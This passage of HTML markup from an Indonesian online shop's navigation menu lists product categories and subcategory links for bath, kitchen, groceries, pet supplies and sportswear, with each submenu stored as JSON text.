            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://www.maisonni.com/index.htmlbeli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://www.maisonni.com/index.htmlbeli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbotol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://www.maisonni.com/index.htmlbeli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlgantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.maisonni.com/index.htmlkeranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.maisonni.com/index.htmlrak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.maisonni.com/index.htmlpapan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.maisonni.com/index.htmltempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://www.maisonni.com/index.htmlbeli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.maisonni.com/index.htmllampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://www.maisonni.com/index.htmlKebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.maisonni.com/index.htmlpemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://www.maisonni.com/index.htmlbeli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://www.maisonni.com/index.htmlbeli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.maisonni.com/index.htmlinstrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.maisonni.com/index.htmlbuku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.maisonni.com/index.htmllagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.maisonni.com/index.htmlmajalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.maisonni.com/index.htmlfilm/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://www.maisonni.com/index.htmlbeli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.maisonni.com/index.htmlcoklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://www.maisonni.com/index.htmlshop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://www.maisonni.com/index.htmlshop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://www.maisonni.com/index.htmlshop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://www.maisonni.com/index.htmlshop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://www.maisonni.com/index.htmlshop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.maisonni.com/index.htmljual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://www.maisonni.com/index.htmlshop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://www.maisonni.com/index.htmlbaju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://www.maisonni.com/index.htmlcamping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.maisonni.com/index.htmltenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.maisonni.com/index.htmlpanjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://www.maisonni.com/index.htmljual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
